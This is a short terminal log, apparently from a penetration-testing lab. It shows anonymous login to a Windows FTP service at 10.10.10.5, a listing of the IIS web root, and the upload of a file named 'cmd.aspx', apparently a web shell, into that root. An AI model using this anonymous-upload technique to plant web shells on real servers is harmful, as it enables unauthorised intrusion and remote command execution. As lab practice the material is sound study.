 ~/Do/h/D/exploits ftp 10.10.10.5 ✔ 13s 01:16:39 AM
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:gato): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls -la
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> put cmd.aspx
local: cmd.aspx remote: cmd.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0.00 secs (35.2615 MB/s)